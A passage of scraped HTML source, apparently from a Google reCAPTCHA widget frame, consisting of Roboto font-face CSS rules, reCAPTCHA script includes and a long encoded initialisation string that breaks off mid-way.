  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2msRPAzREHBzQPPLy_wz2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2msRPAzREHBzQPPLy_wz2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2msRPAzREHBzQPPLy_wz2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrVvei0ow4wuw4zDn8OYC8Obw7LCkBDDg2cyWlHDi8KUNDt5w4XCrTfCr8KlwoQBayHDmMO8FUnCr8O1E14/fcK/ccOiw6Bvb0zDpMOFw5rDpSbCkcOlfsKITMKLYMOwTRM9BsKDwpDDr1siwoMICnTDswrDvzrCnMOqATEMw53DhcO4worCvsOowrQCwqw7w7cRw6RhwpwywpnDncK7w5V6wpZpfXXCm8KlwoUGwqNlw4FYMcOmFcKhw6jCscO1w7M2Cn3DssO+w7zCp2fDm8K/w5rClMOHwrkITcOAcMKAc8O3ZsK9wrI9TMO4awtTw5rDmhkCw5daw7PDszbDksOFecO+BjfDosKrw4TDhS9Ywqg3ER47w4I4ZsKgMsOKw5x2Lzl+wp1IBjrCvUNpVcOHXy8wbsKxw6/ChhpFWcKjSsKJRMOeNjfDmn/Dh8OUwr7CrcKqwqHDh8OvV8KPwpE5UMKpw4wjwqfChwIFwpRmw77DizLDoh0/B8OEKMOKTylUwp0aaMK4EsO5eTllFn7DqSnDlkTClivDo8OsTcOWwo3Dqi1GwpMtfMKyEQfCrMO0w4RQW0Vxw7Imw5ZcYMO+wqEIIkvDhyQ2wqdFwrQ0dEspw6nDrsOmR3/Clw3CusKCWsKVC8KFAyJ7fsKCw7bCocKnwq1oW8KQw4x1EjkhfDvDm8Kvwqh7wqEOGMKuw6QlGVlUAgfDuRlIwrTCgMKRw67ChXlRw4c+cBjCt8KRO1dJwo/[base64]/DgsOxHsKPOMO8w6HCvcOZfHnDjsKfw6vDsCo6wo5Mw5vCq8KwOMKEEMOUDyJ6wqVjVcO5Hn0jwqzDuTvDnkZpwrhaLDDDnMKJJWVEEgPDk8OFwok7P8Kyw6vCmMObw47DnQMLZlnCjMKswprDj0Avwr7DsMO3wpQUwp/[base64]/[base64]/DtjNXwq7CjsKDRMOHw7nDscK1JsKcw5R/bsOfbMOrHcOrP2ISwrxLwpQ5wql8wpfDvFoSwohzZEjCv3gBwq3DocOMMiwmekUmb2LClsOIwoXDigZAw7cSOjxINmBXwqIlcHIIBXsVEkLDlwZ1w4HDnxjCucKZw7jCikdII2YTwojDo1XCgsOIw7hbw7pIwqXDp8K8wqsXYBzCtcKSwqQewrd6wo/CosKew6HDqk9/[base64]/ZMKVwqNUR8ObwpElCsK3P8OvMsKRI8O7T8OAFAPCg8Kaw49lwqTDtBbCqnjCpMKJw5IyXVtyCALCkMObwpvDiQLCkcKcPMKdHws7RMKbwq17H8OlwooVQsOsw4ROWcOYOMOSw6QXP8K5F8OwwqHCpVxow7AkfX7DsxbDjcOZwqrCkmkCXWzDscO/wrN5w4vClMOOw7nDpXzCqk8yB1wlD8Oaw7olPsKbw77CvsKHYsK6ScKowrR+woLDjlnCmMKfeGljCQjDscKdCsOGwrPDpcKpag3ClUXDvkNJw53ChMOtw4AvwpnCkWTDtWHCgwlfeCcUScKWDcOXRMO2wqY7w7QKdSjDiG9rwrB9LwbDqMO/woobZ8OtwrdEUH8Zw4Fmw7ZuEsO3aznCm0o2VMKUWQovN8Krwpg1wobDmsOiBXPDvlnDkk/Ct8OrJFjDmcK0w7vCo0zCnMO3w4PCrB1vwp/Co8OgHkQ+wpYSwrgJBy/[base64]/Cm3hQQ8Kcwr8OVhQgw6PDiC3Dg8OXw7vDrcONcMOmwprCvMKFwrnCmy50wqMaLMO0w7Zyw7Efw7rDr8KiSVfDlwnChm4Iw4cRO8KQw43CvsKDfcO6wo/Cn8Kgw61TOijDjMKEwrnCncO/QWfDinNzwrjDoA4Ew7fClHLCnn91YkZfdcOMInd+RQjDjV/CssOewozCqcOBT23DjFbCsjEEUAzCqsO0w61Xw7NywrZ7woAlbFzCpFbDkcO2dcO4C8KTMhIJwpfCnHchwofCiHzCosONY8ONTyfDk8O7wp7DkMKgw5QuwovCosOSwqfCulB/[base64]/[base64]/w57Dll7CnMOeCMKiwqY2OiPDh8KSD8OtwrBgwo5mw6UxK8K0VFxLwpVvw5sBPsKjw5zDrVEYW8O4aHUawpXDnMKZwqk5w5Vkw7low6nCtsK6acOFT8O1w6pqwo/[base64]/CiMKywoLDsMKewrvDucOOYsO1wpXCtsKTVMOow77Dt8KZw6HDrkFJAMOGwo7Dj8O2w4YsNBYMM8OXw63DjkNRw5ZUw5bDjWF2wojDtmTDnMKFw7rDgsOCwp3DicOZcMORL8KHUsOew7R9wpJpw7BWw7jCjMORw68Me8K1YVXDoDzDiSTCqcK/[base64]/[base64]/CncOnbknDtsO0woVvZA/DlTHCjTjDsRzDpTgtwrfClsK/[base64]/wqNcw5Bxw5ZQAl96JWlFwpHDtXZkAMOKwqTCrMK0XXjCtMOzThF0wq1HNMKJwoDDpMOWw5l/[base64]/[base64]/Dr8OTw7FPwp7ChMOsPl9zT8OuwqfCpcKbE8OHw5NOw6Y0woRoasOuw7fDhMKJwpXCocOgwr4lKcOuMUPCoSV1w7saw4dOI8KuFCRdMhHCscOHWRENLVh+wrQLw5zCpTjCmmdjwq04HsORW8K3wo5PV8O/LWkCwo3Ci8KtbsObw7vDpHkFK8KJw6vCtMKuXjHDmMONXsOfw5bDmcK1JMOpS8OdwpjDtF4Bw408wqjDoGZlccKRU3R1w7zCqQ3CuMOnecOZbcO8w5TCu8O/FsKrwoPDoMOlwotAJ2BWwoXCusK/wrdRYMOeKsKxwo9SJ8Oowpl4wrnCoMOmfMKOw4TDtsOtUU3DjCDCpsK+w4zCk8O2SV17acOdYsK4w7U8wrQvVnA+EW1Cwo/CiVPDpcKKfxbDkkbClFYpfEDDvTI1PcKebsO1AHjCkXfDscK/woJdwqxQAh7CiMOuw69ZXifCvxzDrWRZKcObw5rDvTZ8w6XCi8OgZ0Zzw6PCn8OnR3XCnWotw6dmasKBesKGwpHDgE3CqsOxwq/DocKVw6FCeMO+wqDCujlqw5/DgcO7RzbCgTg5Az/Ckg/CqsOnw7UyciHDjGjCq8KfwrQ3w53DoXDDvX8bwr/CoH3CgMOqQQEEImfCtQHDtcOAwoXChsK1dlbCq3DDh8OjTcK6w4TCnC1Lw4QPNMKqYxN+U8OIw5gGwoHDl2RQSsKlBBh0w6DDsMOmwqvDucKrwr/CjcKDw7Y0PMKswpRVwprCjMKLBGMIw5zDiMKzwqPCoMKUacKiw4c1GHBIw4gTwqR6Bk5Ww6EDHcKmw7hRGjHDjTlQcyDCn8KJw4DDr8Osw6J9bFrCmjfDqw3CgcO/cnLCgljDpMKvw68aw7LDmsK3WMKbwpgCExJ8wpPDusKvQTNvD8OFQ8OYBVPCt8Oxw4J/OMOsRQAmw7DDvcO5S8OQwoHCgk/[base64]/ClU5qw7nDq8O8wqvCvsORRArCq2PDksOBwoU6bh/Cr8Kuw47ChsOdIMKQw5o9Nl7CulttXwjDocOgGRLDrH7DrApWwp1VQDXClGkzwp7Dnhg0wrbCsMO3w4HCljbDrsKWw61UwrjCicOLw4wxw5IRwp/DmhbDh8OmMVNIS8KKCCg+G8Oawr3CmcOgw4rCoMKww7LChMK9ezzDusOZwq/DhMOwGWMJw5peFCZeJ8OrI8OGS8KJwpVKw6FbF00Vw4nDnQxPwoglwrbCkhwrw4jDgcONwqLDuzsDaH9McizDiMOXBB5Aw5p0acKUw55pSsKUJ8Kwwr/CpznDm8Ofwr7CiVx2wpvDhyLCkcKkRMO1w7DCoi5Kw41ON8OAw7FqAmbCqVRfQMOJwpbDlcOrw7LCrghkwpZgPivDjVLCrXrDg8OkWikLw4/[base64]/[base64]/QAIgI1rDhMOmwqgww5TDhMOFw4bCsMOtwoXCmzXCo2sYLVdJw7jCj8OvKxDCnMOawotEw4TDpsO/[base64]/ZMKcL33Dr37CvsKJw6g6X8ObSDUJGsO5w4/[base64]/DhsOzCE47wrl5wqI1VsOHD3ZlwpZ1wovCmMOTWCQILsOBwpXCjsOEwobCrDsLP8OGJ8KvXAc/cEHCuHFFw5bDs8Oqw6TCp8Kyw43ChsKvwqcvw43DtTo0w74kEzQUYsKlw7XChwfCjgvDsgp5w6vDkcOKD1zDvRdtLwrChlfCnxMlwoNdwp3DocKXw6bCrg/DoMOdwq/Cr8Krw5MREsOSHsKlNSVra0wiTcKTw7NSwqZwwoUKw6kRw65gw7Mqw7XDrcOdGzd1wqRpbyTDsMKFFcKuw4HCv8KaFcKhCAHDpADClMKwfQfDg8KYwqnCmcOFWcOzTMOBIsKgRyvDm8K/Qkw9wpddbsKXw7YDw5nDqcK1OktdwrI1HcKtbMKGTCHDj2zCv8K3esOkDcOqdsKeEXlQw7t1wpwPw4YGXsOHw7nDqlrDusOQwoDCisOnwqnDiMKZwq/Ct8Kkw7rDjRNpW0xGbMO9wq0VfFPCvj/DuTfCuMKfFsKGw4Ijc8KKLcKDVMOOfWdqG8OFDVMoMhTChD7DhzxsJcOAw4vDq8OWw4YRElXDsHNnwrbChQPDhFVxwqHDsMK8PgLDjXXCgsO0BW3DsFXDrsO2FsORGMK4w7nCusODwqU3w6zDtMOgXD7CnwbCr1/CnUNLw5PDuV4rS2IrCMOPY8K8w5TDk8KdEMOqw40bNsOaw6TDncKEw6fDjMKnwr/CgCfCgRjClEx+MnzDrC3DnizCs8O4M8KMWVBlBWLCncOwEUXDrsOYw5PDucOXIwwewpfDil/DrcKDw7xJw7czLsKzHcKgYsKePCvDlnnDpcKpH2JSwrRvw75Yw4bDhm8yPVEXMsKow6RhIHLChcKCS8KQIcK9w6hCw5XDniXCp1fCqyDCg8OWO8OaWm8+Em9CUcOHS8ObOcOuZFkPw6vDsy/DoMOoRMOPwrXCuMOrwpJEacKmwo/Cky7CtcKTwo3CmwUxwrthw7PChsKRw63ClFvDuTQKwpbCm8Kvw7IDwrvDsR82wpzDj2tLEsKrMcO1w6dTw7Z1w4zCrsOFBRhSw61aw4/CiEjDpX/DlGfDpntxw6d7b8KdXD7DhRsBXmMLQsOXwr3CmQxyw5LDoMOnw6HDt1paPUg6w77Dn0HDnlgROQVYSMK8woUbf8O5w6rDgA0TPcOVwqnCh8O9bsOdKcOwwoEAS8O3HxoaaMOuw6fCpcOWwqp/w4c1HGnCowTCvMKFw5bDk8KiNgdfJEQgHU3DmEzCt2zDohYGw5PCqGTCuS/CvsKLw50GwrpaMmRaG8ORw7PDqksNwo7CkRNBwrPCpWgGw4IOw5Rww7Ndwo3CrMOaZMOGwoheQV5Jw5XDj2zCn8OsVnRgw5bCii4kDsKyfic+RA9ENcOOw6HDicKgRsKswqjDqyTDgyPCgCYcw5/CrSnDohbDuMOoUnMJwojDozXDuSLDr8KsbXYRRsKuw6hHcQbDisK9w5bChcOIdsOowp9pPgM6VivCpzjDgsOZEMKWd0PCvHZfU8KEwpxKw5l9wrvCpcOiwpTCg8KHIsObfA7DqsOEwo/ClnhmwrUtZMKCw5BqdMOzGWvDsnDCnCYcIcK1a17DgcKww6XCnx7ConnCn8K1bVdrwqzCmjzCqVbChBRWEsOQTcOzKl/[base64]/DqHTDrWXCuA7Dik/DpxzCmBobfU4twpnCpzfDvMKlEiw+EAfDs8KAfTvDpxXDqx7Ct8K/w5nDt8KdBGPDjTcGwrI+w6Rtwot9woRnGMKPEG0qA07CjsKjw6hfw74BEcOtwrpswqXDn3HDh8OwKsKRw53Cj8K/MsKkwojCusOVXsOUSMKTw7nDmMOcwoEgwoRJwq/DvShnwonCgAnDi8Kwwr9Ww7zCgcOCSizCn8OvCD7DlHTCusKtNy7CjsOIw5bDsFQVwptww6AHNcKqDWVoYCw6w4pzwqHCqTghUsKSCcKdb8O+w7rCmcOWCCjCqsOpe8KUSMK2w7s/[base64]/[base64]/w5fDlsO0PRLCj3HDicKVw4zCkcOOHcKdw5DDql8pIgVGU8OpdGhvEMOzAMOGBFxWwoPCpsOgZsOQYhk4wrbChmU2wq8kHsKKwqjCrVw/[base64]/wqZbw5/[base64]/DlsOSGMK5w6J2HMK5TcKsNh1gw5/DkA3DqMKqwrzCqV/Dm3zDhxguYAcNa1AMVsKXwqhiw4trLjMBw7bCgWdZw6/CpTh2wpAtCWTCr0ogw6nCh8K6w7FoDVPCjGXDp8KhJsO0w7PDilkhY8KAwpbDhMKQAE8NwqjCt8OxbcOJwrHDmTzDvQ05VMKtwrzDk8OhIsKfwpFNw5AkCHTCscKPMQNqBR/CiEPDm8KIw4vCtMO8w6rCq8ONecKawrTDmx3DgwvCm00fwq/[base64]/wpDDrcKbw5AKw6LDm8OwcH4vT8K6wqLDq8Otw4xVEBAbwp5Vc2vChCjDp8O2w5bCjMKtUMKHXw3DnFcbwpQ6wrV/wobCjBjDhcO+YjvDtEPDv8KdwrbDpxvDhErCqcO2wqcaNg7ClFw8wqlfw4x6w4MeJMO4Jzh5w7fCqsK1w6XClALCghnCk2bCrU7CqwNZd8OVHlVuG8KawpjDowYXw4rDvSfDhcKJKsK7DAvDn8KJwr/Csh/DuEUmwo3CiV4qa25ewoF3E8O3OMKmw6nCnUXCpmrCu8KVa8KyCh9tYQUEw4PCvsKew7DCiRlHYyzDuQQ6LsOWehFZVDXDrh/Dog4Mw7U+wq8JSMOrwrpNw6VbwrNsWMOlTkkZCQ/Csk7CsGgAUTlkbhzDq8OvwooUw47Dj8OFw5JMwrXDsMK1LgZ0wozCmBfCjVxkbcOdXsKTw4fCpsKowpfDrcOYdUHDrsOFTU/[base64]/DsyxmwrYmeSYdwoHDjWTDksObwrXDo8KOFV5zw5HDvsO+wrrCvFPCgSlSwpVySMOhc8KNw5PCkMKYwqPCm1XCoMOoUMK+J8K7woXDnWcYaEZwBMKbcMKbGMKSwqfCgMOgw7crw4hVw4DDjCE6wpPCimXDi0bCk1/[base64]/DtcKCw4XDm30QAMOrwoRpwr/Dq28Tw4PDlWLClcKLwpkhwqzDmxTCrCBhw4Nsc8Kjw6vCiVbDk8K+wrzDhsOZw7NOOsOOwpAmEsK1ScKKV8KEwrjDrR1vw7NaRFAqBURiVz/Dv8KdNkLDgsOPf8OPw5bCngTDiMKbLBYrKcO+RR05U8OePhvDpQ8LHcOiw4/DpcOuaX7DkknDhsOvwo7Cv8KhXsKGw6jCrFzCpMKlwr87wr06N1PDmxsnw6BIwpFMfUYvwrrDjMKtH8OOCV/DoE51woPDjMOPw4XCvn9tw4HDrMKuGMK9SRJhShjDhHcRQMKlwqPDu1U1OF5bZgDClBbDsR4Mwo8DMVrCpQjDjkRgF8OUw5fCpGnDlMOgQCpOw7g7bmBEw5XDqMOhw64owo4Ew7Njwr/DsgkIS1PCghQQbMKTAcK+wpzDujHCs23CpSgLDsKmwoJLIxXCr8O3wqrCrBPCjsO4w6nDlBlzHXnDmx/DmcKawot1w5LCjVBKwq3DuGk7w4fDn0oLbsKBWcK0fcKDwrh4wqrDtsOJFSXDgUzDsG3Cs2DDkh/DqlzDo1TCkMOwI8ORPsK8BsOdQXLCtiJMw6/CnTcYYxJFJRHDqX/[base64]/Q8ONQMKJZcO7dsK3L8OMwpPCvFZpw5FlUcOOGsKHw6F3w7NaUsOtZMKTJsO3NsOEwrwXeEfDq0DCqsOJw77DocOsYsKlw7PDuMKOw75iLsK6KcOEw74hwqZ3w6l5wrJGwqHDh8Obw7/DkW9SRsK3JcKPw6ViwozCoMO6w7AHWz99wrLDu2BVLxjCnks1HsKKw4sBwonCizJdwrjDrgXDsMONwrzDjcOiw7/CnsK3wqRkQsKZIQHDrMOmHMKyd8KgwooCworDsGAnwqTDoSRqw43DpGhmYiDCj0zDqcKtwo7DqcOpw7lQFn9Mw6rDv8K1aMOFwoV0wqnCn8Kww6DDr8KgHsOAw4zCrEQLw7cOficfw6hxQ8OUb2VVw5s0w77Cg1sDwqfCosKkGHI5VV/Ciw7Cn8ORworCocKLwoYWCERiw5PDtjnCpcOVQktTwqvCosKZw4UcL3oew43Dh3jCv8ONwphrYMKmW8